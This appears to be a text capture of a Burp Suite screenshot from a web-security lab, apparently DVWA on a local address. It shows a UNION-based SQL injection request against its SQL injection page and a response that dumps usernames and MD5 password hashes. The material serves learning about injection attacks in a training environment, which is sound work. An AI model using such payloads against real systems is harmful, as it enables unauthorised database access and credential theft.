 Tue Oct 14 21:05
36%
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: http://172.17.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 172.17.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://172.17.0.1:8080
10 Connection: keep-alive
11 Referer: http://172.17.0.1:8080/vulnerabilities/sqli/
12 Cookie: PHPSESSID=i7ukpele8vuplgoiiu6ncvbel3; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 UNION SELECT user, password FROM users --&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="
blank">
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /vulnerabilities/sqli/
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Custom actions
Done
5,688 bytes | 1,006 millis
Event log (3) All issues
Memory: 161.8MB Disabled